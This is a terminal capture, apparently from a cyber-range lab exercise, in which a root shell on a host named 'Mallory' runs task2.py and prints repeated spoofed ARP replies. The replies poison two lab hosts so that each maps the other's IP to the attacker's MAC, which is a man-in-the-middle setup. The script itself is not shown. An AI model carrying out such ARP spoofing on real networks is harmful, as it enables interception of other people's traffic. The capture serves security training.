 yaseenahmed — ssh -i key sharaf@cyberrangers.pp.ua -p6869 — 126×40
...-i key sharaf@cyberrangers.pp.ua -p6869
...key sharaf@cyberrangers.pp.ua -p6869
...sharaf@cyberrangers.pp.ua -p6869
+
[root@Mallory:/# python3 task2.py ]
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2
Sent ARP reply: 10.0.182.2 is at 02:42:0a:00:b6:03 to 10.0.182.4
Sent ARP reply: 10.0.182.4 is at 02:42:0a:00:b6:03 to 10.0.182.2